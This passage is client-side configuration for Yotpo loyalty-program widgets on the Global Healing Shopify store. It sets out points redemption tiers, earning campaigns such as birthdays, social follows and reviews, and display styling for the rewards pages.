                      "redemption-464836-settings-button-text": "REDEEM",
                      "redemption-464836-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464836-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464836-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464836-settings-cost": "200",
                      "redemption-464836-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464836-settings-cost-font-size": "20",
                      "redemption-464836-settings-cost-text": "{{points}} POINTS",
                      "redemption-464836-settings-coupon-cost-font-size": "15",
                      "redemption-464836-settings-coupon-reward-font-size": "29",
                      "redemption-464836-settings-discount-amount-cents": "2000",
                      "redemption-464836-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464836-settings-reward": "$20 OFF",
                      "redemption-464836-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464836-settings-reward-font-size": "30",
                      "redemption-464836-settings-success-message-text": "Discount Applied",
                      "redemption-464837-displayname": "$50 off S\u0026S",
                      "redemption-464837-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-button-text": "REDEEM",
                      "redemption-464837-settings-button-text-color": "rgba(255,255,255,1)",
                      "redemption-464837-settings-button-type": "rounded_filled_rectangle",
                      "redemption-464837-settings-call-to-action-button-text": "REDEEM",
                      "redemption-464837-settings-cost": "500",
                      "redemption-464837-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-464837-settings-cost-font-size": "20",
                      "redemption-464837-settings-cost-text": "{{points}} POINTS",
                      "redemption-464837-settings-coupon-cost-font-size": "15",
                      "redemption-464837-settings-coupon-reward-font-size": "29",
                      "redemption-464837-settings-discount-amount-cents": "5000",
                      "redemption-464837-settings-discount-type": "ordergroove_fixed_amount",
                      "redemption-464837-settings-reward": "$50 OFF",
                      "redemption-464837-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-464837-settings-reward-font-size": "30",
                      "redemption-464837-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "464834",
                        "464835",
                        "464836",
                        "464837"
                      ],
                      "selected-redemptions-modes": "subscription",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "rgba(84,84,84,1)",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "rgba(204,167,45,1)",
                      "subscription-headline-color": "rgba(84,84,84,1)",
                      "subscription-headline-font-size": 14,
                      "subscription-points-headline-text": "your points balance:",
                      "subscription-points-subtitle-text": "{{current_point_balance}} POINTS",
                      "subscription-redemptions-description": "Apply your points to your next Autoship order.",
                      "subscription-redemptions-headline": "AUTOSHIP DISCOUNT",
                      "subscription-subtitle-color": "rgba(84,84,84,1)",
                      "subscription-subtitle-font-size": 20,
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42250": {
                    instanceId: "42250",
                    instanceVersionId: "323667901",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@600|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(0,130,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "arial@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "42249": {
                    instanceId: "42249",
                    instanceVersionId: "358891778",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-690286-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": "18",
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "Create an account",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-title-font-size": "27",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-ask-year": "false",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": "18",
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-title-font-size": "27",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(243,247,237,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(0,0,0,0)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": "18",
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
                      "campaign-item-690288-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point Per $1.00",
                      "campaign-item-690288-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-title-font-size": "27",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": "18",
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-title-font-size": "27",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": "18",
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-title-font-size": "27",
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": "18",
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-title-font-size": "27",
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(243,247,237,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(0,0,0,0)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": "18",
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-title-font-size": "27",
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Sign up Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(243,247,237,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(0,0,0,0)",
                      "campaign-item-779700-custom-action-tile-action-url": "https://globalhealing.com/pages/email",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": "18",
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-title-font-size": "27",
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "true",
                      "campaign-item-781522-background-color": "rgba(243,247,237,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(0,0,0,0)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": "18",
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-title-font-size": "27",
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Visit and Follow",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(243,247,237,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(0,0,0,0)",
                      "campaign-item-826863-custom-action-tile-action-url": "#tikTokAction",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": "18",
                      "campaign-item-826863-displayname": "campaign-item-826863",
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-title-font-size": "27",
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "true",
                      "campaign-item-909926-action-tile-action-text": "Sign up Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(243,247,237,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(0,0,0,0)",
                      "campaign-item-909926-custom-action-tile-action-url": "https://globalhealing.com/pages/sms",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": "18",
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(0,130,73,1)",
                      "campaign-item-909926-icon-type": "customIcon",
                      "campaign-item-909926-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_09_13_19_39_44_619",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-title-font-size": "27",
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "How to Earn Points",
                      "general-hover-tile-button-color": "rgba(0,130,73,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(243,247,237,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "filson@|",
                      "secondary-text-font-name-and-url": "arial@|",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "690286",
                        "690287",
                        "690288",
                        "726580",
                        "781522",
                        "726570",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "42248": {
                    instanceId: "42248",
                    instanceVersionId: "323667904",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.1-4820.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_757.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@600|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 10  points.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_07_580",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_23_729",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_19_58_37_847",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.41)",
                      "rewards-history-balance-display": "points",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": 32,
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rounded_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(243,247,237,1)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "42247": {
                    instanceId: "42247",
                    instanceVersionId: "358891895",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-hero-section/app.v0.1.3-2335.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/HeroSectionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_07_10_24_15_762.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_06_603",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
